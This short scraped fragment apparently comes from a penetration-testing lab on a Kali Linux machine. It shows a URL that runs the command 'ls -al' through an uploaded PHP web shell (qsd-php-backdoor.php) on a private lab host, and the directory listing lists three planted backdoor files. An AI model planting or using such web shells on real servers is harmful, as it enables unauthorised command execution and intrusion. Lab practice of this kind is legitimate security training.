 10.0.2.5/dav/qsd-php-backdoor.php?c=ls+-al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Command: ls -al
total 32
drwxrwxrwt 2 root root 4096 Apr 2 03:59 .
drwxr-xr-x 10 www-data www-data 4096 May 20 2012 ..
-rw-r--r-- 1 www-data www-data 2800 Apr 2 03:58 php-backdoor.php
-rw-r--r-- 1 www-data www-data 13585 Apr 2 03:59 qsd-php-backdoor.php
-rw-r--r-- 1 www-data www-data 328 Apr 2 03:39 simple-backdoor.php